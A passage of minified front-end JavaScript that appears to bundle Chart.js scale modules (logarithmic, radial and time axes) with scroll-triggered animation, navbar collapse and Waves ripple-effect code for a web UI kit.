e=n.noop;t.LinearScaleBase=t.Scale.extend({getRightValue:function(e){return"string"==typeof e?+e:t.Scale.prototype.getRightValue.call(this,e)},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var i=n.sign(t.min),o=n.sign(t.max);i<0&&o<0?t.max=0:i>0&&o>0&&(t.min=0)}var a=void 0!==e.min||void 0!==e.suggestedMin,r=void 0!==e.max||void 0!==e.suggestedMax;void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(null===t.min?t.min=e.suggestedMin:t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(null===t.max?t.max=e.suggestedMax:t.max=Math.max(t.max,e.suggestedMax)),a!==r&&t.min>=t.max&&(a?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:e,handleDirectionalChanges:e,buildTicks:function(){var t=this,e=t.options.ticks,i=t.getTickLimit(),o={maxTicks:i=Math.max(2,i),min:e.min,max:e.max,stepSize:n.valueOrDefault(e.fixedStepSize,e.stepSize)},a=t.ticks=function(t,e){var i,o=[];if(t.stepSize&&t.stepSize>0)i=t.stepSize;else{var a=n.niceNum(e.max-e.min,!1);i=n.niceNum(a/(t.maxTicks-1),!0)}var r=Math.floor(e.min/i)*i,s=Math.ceil(e.max/i)*i;t.min&&t.max&&t.stepSize&&n.almostWhole((t.max-t.min)/t.stepSize,i/1e3)&&(r=t.min,s=t.max);var l=(s-r)/i;l=n.almostEquals(l,Math.round(l),i/1e3)?Math.round(l):Math.ceil(l);var c=1;i<1&&(c=Math.pow(10,i.toString().length-2),r=Math.round(r*c)/c,s=Math.round(s*c)/c),o.push(void 0!==t.min?t.min:r);for(var u=1;u<l;++u)o.push(Math.round((r+u*i)*c)/c);return o.push(void 0!==t.max?t.max:s),o}(o,t);t.handleDirectionalChanges(),t.max=n.max(a),t.min=n.min(a),e.reverse?(a.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var e=this;e.ticksAsNumbers=e.ticks.slice(),e.zeroLineIndex=e.ticks.indexOf(0),t.Scale.prototype.convertTicksToLabels.call(e)}})}},{45:45}],56:[function(t,e,i){"use strict";var n=t(45),o=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:o.formatters.logarithmic}},i=t.Scale.extend({determineDataLimits:function(){var t=this,e=t.options,i=t.chart,o=i.data.datasets,a=t.isHorizontal();function r(e){return a?e.xAxisID===t.id:e.yAxisID===t.id}t.min=null,t.max=null,t.minNotZero=null;var s=e.stacked;if(void 0===s&&n.each(o,function(t,e){if(!s){var n=i.getDatasetMeta(e);i.isDatasetVisible(e)&&r(n)&&void 0!==n.stack&&(s=!0)}}),e.stacked||s){var l={};n.each(o,function(o,a){var s=i.getDatasetMeta(a),c=[s.type,void 0===e.stacked&&void 0===s.stack?a:"",s.stack].join(".");i.isDatasetVisible(a)&&r(s)&&(void 0===l[c]&&(l[c]=[]),n.each(o.data,function(e,i){var n=l[c],o=+t.getRightValue(e);isNaN(o)||s.data[i].hidden||o<0||(n[i]=n[i]||0,n[i]+=o)}))}),n.each(l,function(e){if(e.length>0){var i=n.min(e),o=n.max(e);t.min=null===t.min?i:Math.min(t.min,i),t.max=null===t.max?o:Math.max(t.max,o)}})}else n.each(o,function(e,o){var a=i.getDatasetMeta(o);i.isDatasetVisible(o)&&r(a)&&n.each(e.data,function(e,i){var n=+t.getRightValue(e);isNaN(n)||a.data[i].hidden||n<0||(null===t.min?t.min=n:n<t.min&&(t.min=n),null===t.max?t.max=n:n>t.max&&(t.max=n),0!==n&&(null===t.minNotZero||n<t.minNotZero)&&(t.minNotZero=n))})});this.handleTickRangeOptions()},handleTickRangeOptions:function(){var t=this,e=t.options.ticks,i=n.valueOrDefault;t.min=i(e.min,t.min),t.max=i(e.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(n.log10(t.min))-1),t.max=Math.pow(10,Math.floor(n.log10(t.max))+1)):(t.min=1,t.max=10)),null===t.min&&(t.min=Math.pow(10,Math.floor(n.log10(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(n.log10(t.min))+1):10),null===t.minNotZero&&(t.min>0?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(n.log10(t.max))):t.minNotZero=1)},buildTicks:function(){var t=this,e=t.options.ticks,i=!t.isHorizontal(),o={min:e.min,max:e.max},a=t.ticks=function(t,e){var i,o,a=[],r=n.valueOrDefault,s=r(t.min,Math.pow(10,Math.floor(n.log10(e.min)))),l=Math.floor(n.log10(e.max)),c=Math.ceil(e.max/Math.pow(10,l));0===s?(i=Math.floor(n.log10(e.minNotZero)),o=Math.floor(e.minNotZero/Math.pow(10,i)),a.push(s),s=o*Math.pow(10,i)):(i=Math.floor(n.log10(s)),o=Math.floor(s/Math.pow(10,i)));var u=i<0?Math.pow(10,Math.abs(i)):1;do{a.push(s),10==++o&&(o=1,u=++i>=0?1:u),s=Math.round(o*Math.pow(10,i)*u)/u}while(i<l||i===l&&o<c);var d=r(t.max,s);return a.push(d),a}(o,t);t.max=n.max(a),t.min=n.min(a),e.reverse?(i=!i,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),i&&a.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),t.Scale.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},_getFirstTickValue:function(t){var e=Math.floor(n.log10(t));return Math.floor(t/Math.pow(10,e))*Math.pow(10,e)},getPixelForValue:function(e){var i,o,a,r,s,l=this,c=l.options.ticks.reverse,u=n.log10,d=l._getFirstTickValue(l.minNotZero),h=0;return e=+l.getRightValue(e),c?(a=l.end,r=l.start,s=-1):(a=l.start,r=l.end,s=1),l.isHorizontal()?(i=l.width,o=c?l.right:l.left):(i=l.height,s*=-1,o=c?l.top:l.bottom),e!==a&&(0===a&&(i-=h=n.getValueOrDefault(l.options.ticks.fontSize,t.defaults.global.defaultFontSize),a=d),0!==e&&(h+=i/(u(r)-u(a))*(u(e)-u(a))),o+=s*h),o},getValueForPixel:function(e){var i,o,a,r,s=this,l=s.options.ticks.reverse,c=n.log10,u=s._getFirstTickValue(s.minNotZero);if(l?(o=s.end,a=s.start):(o=s.start,a=s.end),s.isHorizontal()?(i=s.width,r=l?s.right-e:e-s.left):(i=s.height,r=l?e-s.top:s.bottom-e),r!==o){if(0===o){var d=n.getValueOrDefault(s.options.ticks.fontSize,t.defaults.global.defaultFontSize);r-=d,i-=d,o=u}r*=c(a)-c(o),r/=i,r=Math.pow(10,c(o)+r)}return r}});t.scaleService.registerScaleType("logarithmic",i,e)}},{34:34,45:45}],57:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(34);e.exports=function(t){var e=n.global,i={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:a.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}};function r(t){var e=t.options;return e.angleLines.display||e.pointLabels.display?t.chart.data.labels.length:0}function s(t){var i=t.options.pointLabels,n=o.valueOrDefault(i.fontSize,e.defaultFontSize),a=o.valueOrDefault(i.fontStyle,e.defaultFontStyle),r=o.valueOrDefault(i.fontFamily,e.defaultFontFamily);return{size:n,style:a,family:r,font:o.fontString(n,a,r)}}function l(t,e,i,n,o){return t===n||t===o?{start:e-i/2,end:e+i/2}:t<n||t>o?{start:e-i-5,end:e}:{start:e,end:e+i+5}}function c(t){return 0===t||180===t?"center":t<180?"left":"right"}function u(t,e,i,n){if(o.isArray(e))for(var a=i.y,r=1.5*n,s=0;s<e.length;++s)t.fillText(e[s],i.x,a),a+=r;else t.fillText(e,i.x,i.y)}function d(t,e,i){90===t||270===t?i.y-=e.h/2:(t>270||t<90)&&(i.y-=e.h)}function h(t){return o.isNumber(t)?t:0}var p=t.LinearScaleBase.extend({setDimensions:function(){var t=this,i=t.options,n=i.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var a=o.min([t.height,t.width]),r=o.valueOrDefault(n.fontSize,e.defaultFontSize);t.drawingArea=i.display?a/2-(r/2+n.backdropPaddingY):a/2},determineDataLimits:function(){var t=this,e=t.chart,i=Number.POSITIVE_INFINITY,n=Number.NEGATIVE_INFINITY;o.each(e.data.datasets,function(a,r){if(e.isDatasetVisible(r)){var s=e.getDatasetMeta(r);o.each(a.data,function(e,o){var a=+t.getRightValue(e);isNaN(a)||s.data[o].hidden||(i=Math.min(a,i),n=Math.max(a,n))})}}),t.min=i===Number.POSITIVE_INFINITY?0:i,t.max=n===Number.NEGATIVE_INFINITY?0:n,t.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,i=o.valueOrDefault(t.fontSize,e.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*i)))},convertTicksToLabels:function(){var e=this;t.LinearScaleBase.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(e.options.pointLabels.callback,e)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t,e;this.options.pointLabels.display?function(t){var e,i,n,a=s(t),c=Math.min(t.height/2,t.width/2),u={r:t.width,l:0,t:t.height,b:0},d={};t.ctx.font=a.font,t._pointLabelSizes=[];var h,p,f,m=r(t);for(e=0;e<m;e++){n=t.getPointPosition(e,c),h=t.ctx,p=a.size,f=t.pointLabels[e]||"",i=o.isArray(f)?{w:o.longestText(h,h.font,f),h:f.length*p+1.5*(f.length-1)*p}:{w:h.measureText(f).width,h:p},t._pointLabelSizes[e]=i;var g=t.getIndexAngle(e),v=o.toDegrees(g)%360,y=l(v,n.x,i.w,0,180),b=l(v,n.y,i.h,90,270);y.start<u.l&&(u.l=y.start,d.l=g),y.end>u.r&&(u.r=y.end,d.r=g),b.start<u.t&&(u.t=b.start,d.t=g),b.end>u.b&&(u.b=b.end,d.b=g)}t.setReductions(c,u,d)}(this):(t=this,e=Math.min(t.height/2,t.width/2),t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0))},setReductions:function(t,e,i){var n=e.l/Math.sin(i.l),o=Math.max(e.r-this.width,0)/Math.sin(i.r),a=-e.t/Math.cos(i.t),r=-Math.max(e.b-this.height,0)/Math.cos(i.b);n=h(n),o=h(o),a=h(a),r=h(r),this.drawingArea=Math.min(Math.round(t-(n+o)/2),Math.round(t-(a+r)/2)),this.setCenterPoint(n,o,a,r)},setCenterPoint:function(t,e,i,n){var o=this,a=o.width-e-o.drawingArea,r=t+o.drawingArea,s=i+o.drawingArea,l=o.height-n-o.drawingArea;o.xCenter=Math.round((r+a)/2+o.left),o.yCenter=Math.round((s+l)/2+o.top)},getIndexAngle:function(t){return t*(2*Math.PI/r(this))+(this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0)*Math.PI*2/360},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var i=e.drawingArea/(e.max-e.min);return e.options.ticks.reverse?(e.max-t)*i:(t-e.min)*i},getPointPosition:function(t,e){var i=this.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+this.xCenter,y:Math.round(Math.sin(i)*e)+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this.min,e=this.max;return this.getPointPositionForValue(0,this.beginAtZero?0:t<0&&e<0?e:t>0&&e>0?t:0)},draw:function(){var t=this,i=t.options,n=i.gridLines,a=i.ticks,l=o.valueOrDefault;if(i.display){var h=t.ctx,p=this.getIndexAngle(0),f=l(a.fontSize,e.defaultFontSize),m=l(a.fontStyle,e.defaultFontStyle),g=l(a.fontFamily,e.defaultFontFamily),v=o.fontString(f,m,g);o.each(t.ticks,function(i,s){if(s>0||a.reverse){var c=t.getDistanceFromCenterForValue(t.ticksAsNumbers[s]);if(n.display&&0!==s&&function(t,e,i,n){var a=t.ctx;if(a.strokeStyle=o.valueAtIndexOrDefault(e.color,n-1),a.lineWidth=o.valueAtIndexOrDefault(e.lineWidth,n-1),t.options.gridLines.circular)a.beginPath(),a.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),a.closePath(),a.stroke();else{var s=r(t);if(0===s)return;a.beginPath();var l=t.getPointPosition(0,i);a.moveTo(l.x,l.y);for(var c=1;c<s;c++)l=t.getPointPosition(c,i),a.lineTo(l.x,l.y);a.closePath(),a.stroke()}}(t,n,c,s),a.display){var u=l(a.fontColor,e.defaultFontColor);if(h.font=v,h.save(),h.translate(t.xCenter,t.yCenter),h.rotate(p),a.showLabelBackdrop){var d=h.measureText(i).width;h.fillStyle=a.backdropColor,h.fillRect(-d/2-a.backdropPaddingX,-c-f/2-a.backdropPaddingY,d+2*a.backdropPaddingX,f+2*a.backdropPaddingY)}h.textAlign="center",h.textBaseline="middle",h.fillStyle=u,h.fillText(i,0,-c),h.restore()}}}),(i.angleLines.display||i.pointLabels.display)&&function(t){var i=t.ctx,n=t.options,a=n.angleLines,l=n.pointLabels;i.lineWidth=a.lineWidth,i.strokeStyle=a.color;var h=t.getDistanceFromCenterForValue(n.ticks.reverse?t.min:t.max),p=s(t);i.textBaseline="top";for(var f=r(t)-1;f>=0;f--){if(a.display){var m=t.getPointPosition(f,h);i.beginPath(),i.moveTo(t.xCenter,t.yCenter),i.lineTo(m.x,m.y),i.stroke(),i.closePath()}if(l.display){var g=t.getPointPosition(f,h+5),v=o.valueAtIndexOrDefault(l.fontColor,f,e.defaultFontColor);i.font=p.font,i.fillStyle=v;var y=t.getIndexAngle(f),b=o.toDegrees(y);i.textAlign=c(b),d(b,t._pointLabelSizes[f],g),u(i,t.pointLabels[f]||"",g,p.size)}}}(t)}}});t.scaleService.registerScaleType("radialLinear",p,i)}},{25:25,34:34,45:45}],58:[function(t,e,i){"use strict";var n=t(1);n="function"==typeof n?n:window.moment;var o=t(25),a=t(45),r=Number.MIN_SAFE_INTEGER||-9007199254740991,s=Number.MAX_SAFE_INTEGER||9007199254740991,l={millisecond:{common:!0,size:1,steps:[1,2,5,10,20,50,100,250,500]},second:{common:!0,size:1e3,steps:[1,2,5,10,30]},minute:{common:!0,size:6e4,steps:[1,2,5,10,30]},hour:{common:!0,size:36e5,steps:[1,2,3,6,12]},day:{common:!0,size:864e5,steps:[1,2,5]},week:{common:!1,size:6048e5,steps:[1,2,3,4]},month:{common:!0,size:2628e6,steps:[1,2,3]},quarter:{common:!1,size:7884e6,steps:[1,2,3,4]},year:{common:!0,size:3154e7}},c=Object.keys(l);function u(t,e){return t-e}function d(t){var e,i,n,o={},a=[];for(e=0,i=t.length;e<i;++e)o[n=t[e]]||(o[n]=!0,a.push(n));return a}function h(t,e,i,n){var o=function(t,e,i){for(var n,o,a,r=0,s=t.length-1;r>=0&&r<=s;){if(o=t[(n=r+s>>1)-1]||null,a=t[n],!o)return{lo:null,hi:a};if(a[e]<i)r=n+1;else{if(!(o[e]>i))return{lo:o,hi:a};s=n-1}}return{lo:a,hi:null}}(t,e,i),a=o.lo?o.hi?o.lo:t[t.length-2]:t[0],r=o.lo?o.hi?o.hi:t[t.length-1]:t[1],s=r[e]-a[e],l=s?(i-a[e])/s:0,c=(r[n]-a[n])*l;return a[n]+c}function p(t,e){var i=e.parser,o=e.parser||e.format;return"function"==typeof i?i(t):"string"==typeof t&&"string"==typeof o?n(t,o):(t instanceof n||(t=n(t)),t.isValid()?t:"function"==typeof o?o(t):t)}function f(t,e){if(a.isNullOrUndef(t))return null;var i=e.options.time,n=p(e.getRightValue(t),i);return n.isValid()?(i.round&&n.startOf(i.round),n.valueOf()):null}function m(t){for(var e=c.indexOf(t)+1,i=c.length;e<i;++e)if(l[c[e]].common)return c[e]}function g(t,e,i,o){var r,u=o.time,d=u.unit||function(t,e,i,n){var o,a,r,u=c.length;for(o=c.indexOf(t);o<u-1;++o)if(r=(a=l[c[o]]).steps?a.steps[a.steps.length-1]:s,a.common&&Math.ceil((i-e)/(r*a.size))<=n)return c[o];return c[u-1]}(u.minUnit,t,e,i),h=m(d),p=a.valueOrDefault(u.stepSize,u.unitStepSize),f="week"===d&&u.isoWeekday,g=o.ticks.major.enabled,v=l[d],y=n(t),b=n(e),x=[];for(p||(p=function(t,e,i,n){var o,a,r,s=e-t,c=l[i],u=c.size,d=c.steps;if(!d)return Math.ceil(s/(n*u));for(o=0,a=d.length;o<a&&(r=d[o],!(Math.ceil(s/(u*r))<=n));++o);return r}(t,e,d,i)),f&&(y=y.isoWeekday(f),b=b.isoWeekday(f)),y=y.startOf(f?"day":d),(b=b.startOf(f?"day":d))<e&&b.add(1,d),r=n(y),g&&h&&!f&&!u.round&&(r.startOf(h),r.add(~~((y-r)/(v.size*p))*p,d));r<b;r.add(p,d))x.push(+r);return x.push(+r),x}e.exports=function(t){var e=t.Scale.extend({initialize:function(){if(!n)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");this.mergeTicksOptions(),t.Scale.prototype.initialize.call(this)},update:function(){var e=this.options;return e.time&&e.time.format&&console.warn("options.time.format is deprecated and replaced by options.time.parser."),t.Scale.prototype.update.apply(this,arguments)},getRightValue:function(e){return e&&void 0!==e.t&&(e=e.t),t.Scale.prototype.getRightValue.call(this,e)},determineDataLimits:function(){var t,e,i,o,l,c,h=this,p=h.chart,m=h.options.time,g=m.unit||"day",v=s,y=r,b=[],x=[],w=[];for(t=0,i=p.data.labels.length;t<i;++t)w.push(f(p.data.labels[t],h));for(t=0,i=(p.data.datasets||[]).length;t<i;++t)if(p.isDatasetVisible(t))if(l=p.data.datasets[t].data,a.isObject(l[0]))for(x[t]=[],e=0,o=l.length;e<o;++e)c=f(l[e],h),b.push(c),x[t][e]=c;else b.push.apply(b,w),x[t]=w.slice(0);else x[t]=[];w.length&&(w=d(w).sort(u),v=Math.min(v,w[0]),y=Math.max(y,w[w.length-1])),b.length&&(b=d(b).sort(u),v=Math.min(v,b[0]),y=Math.max(y,b[b.length-1])),v=f(m.min,h)||v,y=f(m.max,h)||y,v=v===s?+n().startOf(g):v,y=y===r?+n().endOf(g)+1:y,h.min=Math.min(v,y),h.max=Math.max(v+1,y),h._horizontal=h.isHorizontal(),h._table=[],h._timestamps={data:b,datasets:x,labels:w}},buildTicks:function(){var t,e,i,o=this,a=o.min,r=o.max,s=o.options,u=s.time,d=[],v=[];switch(s.ticks.source){case"data":d=o._timestamps.data;break;case"labels":d=o._timestamps.labels;break;case"auto":default:d=g(a,r,o.getLabelCapacity(a),s)}for("ticks"===s.bounds&&d.length&&(a=d[0],r=d[d.length-1]),a=f(u.min,o)||a,r=f(u.max,o)||r,t=0,e=d.length;t<e;++t)(i=d[t])>=a&&i<=r&&v.push(i);return o.min=a,o.max=r,o._unit=u.unit||function(t,e,i,o){var a,r,s=n.duration(n(o).diff(n(i)));for(a=c.length-1;a>=c.indexOf(e);a--)if(r=c[a],l[r].common&&s.as(r)>=t.length)return r;return c[e?c.indexOf(e):0]}(v,u.minUnit,o.min,o.max),o._majorUnit=m(o._unit),o._table=function(t,e,i,n){if("linear"===n||!t.length)return[{time:e,pos:0},{time:i,pos:1}];var o,a,r,s,l,c=[],u=[e];for(o=0,a=t.length;o<a;++o)(s=t[o])>e&&s<i&&u.push(s);for(u.push(i),o=0,a=u.length;o<a;++o)l=u[o+1],r=u[o-1],s=u[o],void 0!==r&&void 0!==l&&Math.round((l+r)/2)===s||c.push({time:s,pos:o/(a-1)});return c}(o._timestamps.data,a,r,s.distribution),o._offsets=function(t,e,i,n,o){var a,r,s=0,l=0;return o.offset&&e.length&&(o.time.min||(a=e.length>1?e[1]:n,r=e[0],s=(h(t,"time",a,"pos")-h(t,"time",r,"pos"))/2),o.time.max||(a=e[e.length-1],r=e.length>1?e[e.length-2]:i,l=(h(t,"time",a,"pos")-h(t,"time",r,"pos"))/2)),{left:s,right:l}}(o._table,v,a,r,s),o._labelFormat=function(t,e){var i,n,o,a=t.length;for(i=0;i<a;i++){if(0!==(n=p(t[i],e)).millisecond())return"MMM D, YYYY h:mm:ss.SSS a";0===n.second()&&0===n.minute()&&0===n.hour()||(o=!0)}return o?"MMM D, YYYY h:mm:ss a":"MMM D, YYYY"}(o._timestamps.data,u),function(t,e){var i,o,a,r,s=[];for(i=0,o=t.length;i<o;++i)a=t[i],r=!!e&&a===+n(a).startOf(e),s.push({value:a,major:r});return s}(v,o._majorUnit)},getLabelForIndex:function(t,e){var i=this.chart.data,n=this.options.time,o=i.labels&&t<i.labels.length?i.labels[t]:"",r=i.datasets[e].data[t];return a.isObject(r)&&(o=this.getRightValue(r)),n.tooltipFormat?p(o,n).format(n.tooltipFormat):"string"==typeof o?o:p(o,n).format(this._labelFormat)},tickFormatFunction:function(t,e,i,n){var o=this.options,r=t.valueOf(),s=o.time.displayFormats,l=s[this._unit],c=this._majorUnit,u=s[c],d=t.clone().startOf(c).valueOf(),h=o.ticks.major,p=h.enabled&&c&&u&&r===d,f=t.format(n||(p?u:l)),m=p?h:o.ticks.minor,g=a.valueOrDefault(m.callback,m.userCallback);return g?g(f,e,i):f},convertTicksToLabels:function(t){var e,i,o=[];for(e=0,i=t.length;e<i;++e)o.push(this.tickFormatFunction(n(t[e].value),e,t));return o},getPixelForOffset:function(t){var e=this,i=e._horizontal?e.width:e.height,n=e._horizontal?e.left:e.top,o=h(e._table,"time",t,"pos");return n+i*(e._offsets.left+o)/(e._offsets.left+1+e._offsets.right)},getPixelForValue:function(t,e,i){var n=null;if(void 0!==e&&void 0!==i&&(n=this._timestamps.datasets[i][e]),null===n&&(n=f(t,this)),null!==n)return this.getPixelForOffset(n)},getPixelForTick:function(t){var e=this.getTicks();return t>=0&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this,i=e._horizontal?e.width:e.height,o=e._horizontal?e.left:e.top,a=(i?(t-o)/i:0)*(e._offsets.left+1+e._offsets.left)-e._offsets.right,r=h(e._table,"pos",a,"time");return n(r)},getLabelWidth:function(t){var e=this.options.ticks,i=this.ctx.measureText(t).width,n=a.toRadians(e.maxRotation),r=Math.cos(n),s=Math.sin(n);return i*r+a.valueOrDefault(e.fontSize,o.global.defaultFontSize)*s},getLabelCapacity:function(t){var e=this,i=e.options.time.displayFormats.millisecond,o=e.tickFormatFunction(n(t),0,[],i),a=e.getLabelWidth(o),r=e.isHorizontal()?e.width:e.height,s=Math.floor(r/a);return s>0?s:1}});t.scaleService.registerScaleType("time",e,{position:"bottom",distribution:"linear",bounds:"data",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}})}},{1:1,25:25,45:45}]},{},[7])(7)}),function(t){WOW=function(){return{init:function(){var e=[],i=1;function n(){var i=window.innerHeight,n=window.scrollY;t(".wow").each(function(){if("visible"!=t(this).css("visibility")&&(i+n-100>o(this)&&n<o(this)||i+n-100>o(this)+t(this).height()&&n<o(this)+t(this).height()||i+n==t(document).height()&&o(this)+100>t(document).height())){var a=t(this).index(".wow"),r=t(this).attr("data-wow-delay");if(r){r=t(this).attr("data-wow-delay").slice(0,-1);var s=this;parseFloat(r);t(s).addClass("animated"),t(s).css({visibility:"visible"}),t(s).css({"animation-delay":r}),t(s).css({"animation-name":e[a]});var l=1e3*t(this).css("animation-duration").slice(0,-1);t(this).attr("data-wow-delay")&&(l+=1e3*t(this).attr("data-wow-delay").slice(0,-1));s=this;setTimeout(function(){t(s).removeClass("animated")},l)}else{t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-name":e[a]});l=1e3*t(this).css("animation-duration").slice(0,-1),s=this;setTimeout(function(){t(s).removeClass("animated")},l)}}})}function o(t){var e=t.getBoundingClientRect(),i=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||i.scrollTop,a=n.clientTop||i.clientTop||0,r=e.top+o-a;return Math.round(r)}t(".wow").each(function(){t(this).css({visibility:"hidden"}),e[t(this).index(".wow")]=t(this).css("animation-name"),t(this).css({"animation-name":"none"})}),t(window).scroll(function(){var e,a;i?(e=window.innerHeight,a=window.scrollY,t(".wow.animated").each(function(){if(e+a-100>o(this)&&a>o(this)+100||e+a-100<o(this)&&a<o(this)+100||o(this)+t(this).height>t(document).height()-100)t(this).removeClass("animated"),t(this).css({"animation-name":"none"}),t(this).css({visibility:"hidden"});else{var i=1e3*t(this).css("animation-duration").slice(0,-1);t(this).attr("data-wow-delay")&&(i+=1e3*t(this).attr("data-wow-delay").slice(0,-1));var n=this;setTimeout(function(){t(n).removeClass("animated")},i)}}),n(),i--):n()}),t(".wow").each(function(){var i=t(this).index(".wow"),n=t(this).attr("data-wow-delay");n?(n=t(this).attr("data-wow-delay").slice(0,-1),parseFloat(n),t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-delay":n+"s"}),t(this).css({"animation-name":e[i]})):(t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-name":e[i]}))})}}}}(jQuery),(t=>{t(window).on("scroll",()=>{const e=t(".navbar");e.length&&(e.offset().top>50?t(".scrolling-navbar").addClass("top-nav-collapse"):t(".scrolling-navbar").removeClass("top-nav-collapse"))})})(jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],function(){return t.Waves=e.call(t),t.Waves}):"object"==typeof exports?module.exports=e.call(t):t.Waves=e.call(t)}("object"==typeof global?global:this,function(){"use strict";var t=t||{},e=document.querySelectorAll.bind(document),i=Object.prototype.toString,n="ontouchstart"in window;function o(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function a(t){var n,a=i.call(t);return"[object String]"===a?e(t):o(t)&&/^\[object (Array|HTMLCollection|NodeList|Object)\]$/.test(a)&&t.hasOwnProperty("length")?t:o(n=t)&&n.nodeType>0?[t]:[]}function r(t){var e,i,n={top:0,left:0},o=t&&t.ownerDocument;return e=o.documentElement,void 0!==t.getBoundingClientRect&&(n=t.getBoundingClientRect()),i=function(t){return null!==(e=t)&&e===e.window?t:9===t.nodeType&&t.defaultView;var e}(o),{top:n.top+i.pageYOffset-e.clientTop,left:n.left+i.pageXOffset-e.clientLeft}}function s(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}var l={duration:750,delay:200,show:function(t,e,i){if(2===t.button)return!1;e=e||this;var n=document.createElement("div");n.className="waves-ripple waves-rippling",e.appendChild(n);var o=r(e),a=0,c=0;"touches"in t&&t.touches.length?(a=t.touches[0].pageY-o.top,c=t.touches[0].pageX-o.left):(a=t.pageY-o.top,c=t.pageX-o.left),c=c>=0?c:0,a=a>=0?a:0;var u="scale("+e.clientWidth/100*3+")",d="translate(0,0)";i&&(d="translate("+i.x+"px, "+i.y+"px)"),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-x",c),n.setAttribute("data-y",a),n.setAttribute("data-scale",u),n.setAttribute("data-translate",d);var h={top:a+"px",left:c+"px"};n.classList.add("waves-notransition"),n.setAttribute("style",s(h)),n.classList.remove("waves-notransition"),h["-webkit-transform"]=u+" "+d,h["-moz-transform"]=u+" "+d,h["-ms-transform"]=u+" "+d,h["-o-transform"]=u+" "+d,h.transform=u+" "+d,h.opacity="1";var p="mousemove"===t.type?2500:l.duration;h["-webkit-transition-duration"]=p+"ms",h["-moz-transition-duration"]=p+"ms",h["-o-transition-duration"]=p+"ms",h["transition-duration"]=p+"ms",n.setAttribute("style",s(h))},hide:function(t,e){for(var i=(e=e||this).getElementsByClassName("waves-rippling"),o=0,a=i.length;o<a;o++)u(t,e,i[o]);n&&(e.removeEventListener("touchend",l.hide),e.removeEventListener("touchcancel",l.hide)),e.removeEventListener("mouseup",l.hide),e.removeEventListener("mouseleave",l.hide)}},c={input:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");i.className=t.className+" waves-input-wrapper",t.className="waves-button-input",e.replaceChild(i,t),i.appendChild(t);var n=window.getComputedStyle(t,null),o=n.color,a=n.backgroundColor;i.setAttribute("style","color:"+o+";background:"+a),t.setAttribute("style","background-color:rgba(0,0,0,0);")}},img:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");e.replaceChild(i,t),i.appendChild(t)}}};function u(t,e,i){if(i){i.classList.remove("waves-rippling");var n=i.getAttribute("data-x"),o=i.getAttribute("data-y"),a=i.getAttribute("data-scale"),r=i.getAttribute("data-translate"),c=350-(Date.now()-Number(i.getAttribute("data-hold")));c<0&&(c=0),"mousemove"===t.type&&(c=150);var u="mousemove"===t.type?2500:l.duration;setTimeout(function(){var t={top:o+"px",left:n+"px",opacity:"0","-webkit-transition-duration":u+"ms","-moz-transition-duration":u+"ms","-o-transition-duration":u+"ms","transition-duration":u+"ms","-webkit-transform":a+" "+r,"-moz-transform":a+" "+r,"-ms-transform":a+" "+r,"-o-transform":a+" "+r,transform:a+" 